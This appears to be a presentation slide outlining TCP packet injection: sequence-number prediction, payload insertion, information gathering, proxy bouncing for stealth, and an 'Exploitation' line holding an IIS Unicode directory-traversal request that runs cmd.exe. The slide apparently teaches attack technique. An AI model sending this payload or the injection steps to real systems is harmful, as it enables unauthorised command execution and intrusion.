 Knowledge Bases
TCP/IP Rule Base
▪ List of RULES by Protocol
▪ Inject TCP SYN dport 80 (Injection Table addition)
▪ Sniff TCP SYN/ACK (Reversed Injection State match)
▪ RULES represent Minimal State Change (connection integrity)
▪ Packet Prediction
- 1) SYN/ACK -> ACK
- 2) ack_num -> seq_num
- 3) seq_num -> ack_num + 1
▪ Add Payload (cleartext protocols make it EASY!)
▪ Information Gathering
- HEAD / HTTP/1.0 (append newline 0x0a)
▪ Exploitation
- GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/0.9
▪ Bouncing / Stealth
- CONNECT 10.9.8.7:8080 HTTP/1.0